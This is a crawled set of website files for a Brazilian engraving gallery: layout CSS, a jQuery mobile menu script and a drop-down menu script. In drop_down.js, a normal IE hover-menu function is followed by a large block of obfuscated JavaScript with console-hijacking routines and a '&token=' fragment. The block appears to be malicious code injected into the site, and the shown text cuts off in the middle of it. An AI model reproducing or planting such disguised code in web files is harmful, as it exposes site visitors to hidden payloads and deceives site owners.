/* Programação */
#bd .colunadireita {
	float:right;
	width:265px;
	_width:260px;
	margin:-25px 0 0 0;
}
#bd h2.colunatopodireitatit {
	background:url(../_img/home_h2-programacao.gif) center left no-repeat;
	display:block;
	width:75px;
	height:22px;
	float:left;
	margin:0;
	padding:0;	
}
#bd dl {
	display:block;
	width:250px;
	float:left;
	clear:both;
	padding:0;	
}
#bd dl dt {
	margin:0;
	padding:0;	
}
#bd dl dt b {
	color:#000;
	font-size:12px;
	font-weight:bold;
	line-height:7px;
}
#bd dl dd {
	font-size:12px;
	margin:0;
	padding:0;
}
/* botões */

#bd ul {
	display:block;
	float:right;
	width:230px;	
	margin:0;
	padding:0;
	margin:-263px 20px 0 0;
	*margin:0 10px 0 0;	
}

#bd ul li {
	list-style:none;
}
#bd ul li a {
	text-decoration:none;
	color:#000000;
	font-size:10px;
}
#bd ul li.left {
	float:left;
}
#bd ul li.right {
	float:right;
}

/* Newsletter - caption */
#bd .newsletter {
	float:left;
	display:block;
	width:260px;
	height:107px;
	margin:0;
	padding:0;
}
#bd .newsletter h2 {
	background:url(../_img/home_h2-newsletter.gif) center left no-repeat;
	height:24px;
	margin:0;
}
#bd .newsletter p {
	font-size:12px;
	display:block;
	width:200px;
	float:left;
	clear:both;
	margin:5px 0;
}

/* Newsletter - form */

#bd form {
	display:block;
	float:left;
	clear:both;
	width:231px;
	height:30px;
	background:#dcdcdc;
	padding:0;
}
#bd form input.email {
	width:165px;
	height:14px;
	margin:7px;
	*margin:4px;
	border:none;
}
#bd form input.botao {
	background:url(../_img/home_form-button.gif) center left no-repeat;
	width:17px;
	height:15px;
	border:none;
	margin:0 0 5px -8px;	
	*margin:-21px 0 0 -7px;
	text-indent:-5000px;
	*font-size:0;
	*line-height:30px;
	cursor:pointer;
}

/* Destaques */

#bd h2.destaques-tit {
	background:url(../_img/home_h2-destaques.gif) center left no-repeat;
	width:61px;
	height:22px;
	float:left;
	clear:both;
	margin:10px 0 0 5px;
}

#bd div.destaques {
	background:#666;
	float:left;
	width:999px;
	margin:5px 0 0 0; 
	padding-bottom:12px;
}

#bd div.destaques dl {
	display:block;
	float:left;
	width:470px;
	margin:15px 0 0 10px;
	padding:0;
	clear:none;
}
#bd div.destaques dl dt.imagem {
	float:left;
	margin:0 5px 0 0;
	width:124px;
	height:110px;
}
#bd div.destaques dl dt.imagem img{width:110px;}
#bd div.destaques dl dt.titulo {
	display:block;
	float:left;
	width:70%;
	font-size:14px;
	color:#FFFFFF;
	font-weight:bold;
	margin:0 0 0 0px;
}
#bd div.destaques dl dd.texto P {
	float:right;
	width:72%;
	font-size:12px;
	color:#FFFFFF;
	margin:5px 0 0 0;
}
#bd div.destaques dl dd.leiamais {
	
	display:block;
	float:right;
	width:72%;
	height:15px;
	margin:12px 0 0 0px;
	text-indent:-5000px;
	
}

#bd div.destaques dl dd.leiamais a {
background:url(../_img/home_dd-leiamais.gif) center left no-repeat;
	display:block;
	width:67px;
	height:15px;
	float:left;
}
/* Compre uma gravura */

#bd .compreumagravura {
	float:left;
	width:260px;
	display:block;
	margin:0;
}
#bd .compreumagravura dt {
	float:left;
	display:block;
	background:url(../_img/home_h2-compreumagravura.gif) center left no-repeat;
	width:165px;
	height:30px;
	text-indent:-5000px;
}
#bd .imagem-compreumagravura {
	width:250px;
	height:100px;
	float:left;
	margin:10px 0 0 0;
	padding:0;
	border:0;
	background:none;
	text-indent:-5000px;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/ft.css
body_size: 877
content:
/* ==== Footer ==== */

#ft {
	background:#fff;
	position:relative;
	display:block;
	margin:10px auto;
	width:1000px;
	height:80px;
}
#ft ul {
	height:25px;
	width:580px;
	margin:0 auto;
	padding:0;
	text-align:center;
}
#ft a {
	color:#000000;
}
#ft a:hover {
	text-decoration:underline;
}
#ft ul li {
	list-style:none;
	float:left;
}
#ft ul li a {
	font-size:11px;
	color:#999999;
	text-decoration:none;
}
#ft ul li a:hover {
	background:#999999;
	color:#FFFFFF;
	text-decoration:none;
}
#ft em {
	margin:0;
	padding:0;
	font-size:10px;
	font-style:normal;
}
#ft .copyright {
	position:absolute;
	bottom:40px;
	left:1px;
}
#ft .webcore {
	position:absolute;
	bottom:40px;
	right:1px;
}
#ft .end {
	font-size:11px;
	font-weight:bold;
	text-align:center;
	width:500px;
	color:#666;
	margin:0 auto;
	margin-top:5px;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/common/helper.css
body_size: 444
content:
.db {display:block;}
.dn {display:none;}
.difl {display:inline; float:left;}
.difr {display:inline; float:left;}
.dbfl {display:block; float:left;}
.dbfr {display:block; float:right;}
.repfl {display:block; float:left; text-indent:-9999px;}
.repfl-center {display:block; float:left; text-indent:-9999px; text-align:center;}
.repfr {display:block; float:right; text-indent:-9999px;}
.fl{float:left;}
.fr{float:right;}
.fn{float:none;}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/artistas.css
body_size: 5451
content:
/* ==== artistas ==== */

.direita div {
	float:left;
	clear:both;
	background:#666;
	width:100%;
	height:100%;
	overflow:auto;
	margin:5px 0 0 0;
	padding-left:5px;
}
#bd {
	position:relative;
}
.fixo {
	_height:500px;
}
#bd .linkdosite {
	float:left;
	clear:both;
	color:#666666;
	font-size:13px;
	text-decoration:underline;
	margin:0 0 0 10px;
}
#bd h2 {
	background:url(../_img/artistas_h2-artistasrepresentados.gif) center left no-repeat;
	width:125px;
}
#bd .artistas {
	width:100%;
	height:auto;
	background:#e3e3e3;
	margin:10px 0 0 0;
}
#bd .artistas dl {
	float:left;
	clear:none;
	width:15%;
	margin:20px 0 0 20px;
}
#bd .artistas dl dd {
	margin-bottom:10px;
}
#bd .artistas dl dd a {
	font-size:14px;
	color:#000;
}
#bd .artistas dl dd a:hover {
	text-decoration:underline;
}
#bd .swf-artista {
	width:975px;
	height:265px;
	margin:0 0 0 10px;
}
#bd h2.acervo {
	background:url(../_img/artistas_h2-nossoacervo.gif) center left no-repeat;
	width:137px;
	clear:left;
}
#bd h2.htextodoautor {
	background:url(../_img/artistas_h2-nossoacervo.gif) center left no-repeat;
	width:137px;
	clear:left;
}
#bd div.lista-de-elementos {
	float:left;
	width:99%;
	height:auto;
	background:#646464;
	color:#FFFFFF;
	font-size:14px;
	margin:10px 0;
	padding:10px 0 10px 10px;
}
#bd div.lista-de-elementos dl {
	float:left;
	width:161px;
	margin:10px 0 10px 10px;
	padding:;
	clear:none;
}
#bd div.lista-de-elementos dl.primeira {
	margin:0 0 0 10px;
}
#bd div.lista-de-elementos dl dt {
	font-weight:bold;
	margin:37px 0 5px 0;
}

#bd div.lista-de-elementos dl dd {
	font-weight:normal;
	width:162px;
	height:15px;
	float:left;
	clear:left;
	margin:0 0 3px 0;
}
#bd div.lista-de-elementos dl dd a {
	color:#FFFFFF;
}
#bd div.lista-de-elementos dl dd a:hover {
	text-decoration:underline;
}
#bd dl dd.lista2 {
	clear:none;
}

/* ==== artistas-detalhes ==== */

#bd img.foto {
	float:left;
	width:110px;
	height:110px;
	margin:10px;
}
#bd var {
	font-style:normal;
}
#bd h3 {
	clear:left;
	font-size:16px;
	font-weight:bold;
	float:left;	
	margin:10px 0 0 10px;
	*margin:10px 0 0 5px;		
}
#bd p {
	display:block;
	float:left;
	clear:left;
	color:#fff;
	font-size:12px;
	margin:10px 0 0 0;
}
#bd ul {
	display:block;
	float:left;
	clear:left;
	margin:0 0 0 10px;
	*margin:0 0 0 5px;
	padding:0;
}
#bd ul li {
	float:left;
	clear:left;
	list-style:none;
	margin:6px 0 0 0;
}
#bd ul li a {
	display:block;
	text-indent:-5000px;	
}
#bd ul li a.curriculo {
	background:url(../_img/artistas_ul-li-curriculo.gif) center left no-repeat;
	width:44px;
	height:10px;
}
#bd ul li a.exposicoes {
	background:url(../_img/artistas_ul-li-exposicoes.gif) center left no-repeat;
	width:55px;
	height:16px;
}
#bd ul li a.textos {
	background:url(../_img/artistas_ul-li-textos.gif) center left no-repeat;
	width:32px;
	height:9px;
	margin:-3px 0 0 0;
}
#bd h4 {
	float:left;
	clear:left;
	background:url(../_img/artistas_h2-obras.gif) center left no-repeat;
	width:28px;
	height:10px;
	text-indent:-5000px;
	margin:20px 0 0 10px;
	*margin:20px 0 0 5px;
}
#bd ul.obras {
	width:250px;
	margin-top:5px;
}

#bd ul.obras li {
	list-style:none;
	background:#FFFFFF;
	float:left;
	clear:none;
	text-align:center;
	width:55px;
	height:55px;
	margin:3px 3px 0 0;
	font-size:1em; /* Moz needs a non-zero value here */ 
	line-height:53px; /* height - 2 */
}

#bd ul.obras li a.link {
	text-indent:normal;
	display:inline;
}

#bd ul.obras li a img {
	margin-top:expression(( 55 - this.height ) / 2); 
	border:none;
}

html>body #bd ul.obras li img { /*hidden from IE 5-6 */
	margin-top: 0;  /* to clean up, just in case MS later supports valign! */
	vertical-align: middle;
}

/* Direita */

div.direita {
	position:absolute;
	overflow:auto;
	top:10px;
	right:40px;
	width:690px;
	height:460px;
	padding:0;
	overflow:hidden;
}
#bd div.direita h2.hcurriculo {
	display:block;
	float:left;
	background:url(../_img/home_h2-curriculo.gif) center left no-repeat;
	width:54px;
	height:22px;
	margin:0;
	padding:0;
}
#bd div.direita h2.htextodoartista {
	display:block;
	float:left;
	background:url(../_img/home_h2-textodoartista.gif) center left no-repeat;
	width:54px;
	height:22px;
	margin:0;
	padding:0; 
}
#bd div.direita dl {
	background:#646464;
	float:left;
	clear:none;
	width:100%;
	height:95%;
	*height:85%;
	margin:5px 0 0 0;
	padding:0 0 0 0;
	overflow:auto;
	scrollbar-face-color:#999;
	scrollbar-highlight-color:#ccc;
	scrollbar-3dlight-color:#ccc;
	scrollbar-darkshadow-color:#ccc;
	scrollbar-shadow-color:#ccc;
	scrollbar-arrow-color:#333;
	scrollbar-track-color:#fff;
}
#bd div.direita dl dt {
	width:90%;
	margin:10px 0 0 0;
}
#bd div.direita dl dt strong {
	font-weight:bold;
	color:#FFFFFF;
	font-size:12px;
}
#bd div.direita dl dd {
	width:90%;
	color:#fff;
	margin:5px 0 0 0;
}
#bd div.direita dl dd p {
	width:90%;
	color:#fff;
	margin:0 0 20px 0;
	padding:5px 0 0 10px;
}
#bd div.direita dl dd strong {
	background:url(../_img/adm_content-bd.gif) center left no-repeat;
	color:#fff;
	padding:0 0 0 15px;
	*padding:15px 0 0 15px;
}
#bd div.direita dl .first strong {
	padding-top:0;
}
#bd div.direita dl dd p p {
	color:red;
}
.clear {
	clear:both;
	border:1px solid red;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/artistas-obras.css
body_size: 1729
content:
#bd h3 {
	margin:10px;
	*margin:5px;	
}
#bd address {
	clear:left;
	display:block;
	float:left;
	font-size:12px;
	font-style:normal;
	margin:0 0 0 10px;
	*margin:0 0 0 5px;
}
#bd ul {
	margin-top:5px;
}
#bd ul li a.link {
	text-indent:normal;
	display:inline;
}
#bd div.imagem {
	background:#FFFFFF;
	float:left;
	clear:none;
	text-align:center;
	width:475px;
	height:457px;
	margin:-100px 0 0 2px;
	*margin:10px 0 0 130px;
	font-size:1em; /* Moz needs a non-zero value here */ 
	line-height:455px; /* height - 2 */
}
#bd div.imagem img {
	margin-top:expression(( 457 - this.height ) / 2); 
}

html>body #bd div.imagem img { /*hidden from IE 5-6 */
	margin-top: 0;  /* to clean up, just in case MS later supports valign! */
	vertical-align: middle;
}
#bd a {
	text-decoration:none;
	color:#000000;
}
#bd a.voltar {
	display:block;
	float:left;
	clear:left;
	margin:0 0 0 460px;
	*margin:3px 0 0 490px;	
	_margin:3px 0 0 250px;	
}
#bd a.prosseguir {
	display:block;
	float:left;
	margin:0 0 0 5px;
	*margin:470px 0 0 -221px;
}
#bd ul li a.exposicoes {
	display:none;
}
#bd var.quantidade {
	display:block;
	float:left;
	margin:0 0 0 5px;
	*margin:470px 0 0 -248px;
}
#bd p.descricao-obra {
	position:absolute;
	top:10px;
	right:5px;
	width:250px;
	color:#000000;
	padding:0;
}
#bd p.descricao-obra a {
	display:block;
	float:left;
	text-decoration:underline;
}
#bd var#showHide {
	float:left;
	display:none;
	position:absolute;
	width:230px;
	background:#000000;
	padding:5px;
	color:#FFFFFF;
	z-index:5000;
}
#bd #showHide a {
	float:left;
	display:block;
	font-size:9px;
	color:#FFFFFF;
	margin:3px 0 0 2px;
	*margin:3px 0 0 1px;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/mobile/myscript.js
body_size: 835
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){
	$j("#menuimage-up").click(function(event){
		$j("#menuimagecontainer-up").hide();
		$j("#slideingmenu").slideDown("slow");
	});
	$j("#menuimagecontainer-down").click(function(event){
		$j("#slideingmenu").slideUp("slow");
		$j("#lightbox").css('display','none');
		$j("#menuimagecontainer-up").show();
	});
	
	$j("#dropdownboxCcontainer").click(function(event){
		if($j(this).siblings('.Container').css('display') == 'none'){
			$j(this).siblings('.Container').css('display','block');			
			$j("#dropdown-items ul.list li").click(function(){
				var myVal = $j(this).text();
				var myName = $j(this).attr('rel');
				location.href="buy-"+myName+"-online";
			});
		}else{
			$j(this).siblings('.Container').css('display','none');
		}
		
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/drop_down.js
body_size: 21700
content:
function IEHoverPseudo() {

    for (var j = 1;; j ++){

        var nomes = "quebras"+j;

            var navItems = document.getElementById(nomes).getElementsByTagName("li");
                if (navItems != null){


            for (var i=0; i<navItems.length; i++) {
                if(navItems[i].className == "menuparent") {
                    navItems[i].onmouseover=function() { this.className += " over"; }
                    navItems[i].onmouseout=function() { this.className = "menuparent"; }
                }
            }
        }
        else
            break;
    }

}


(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return 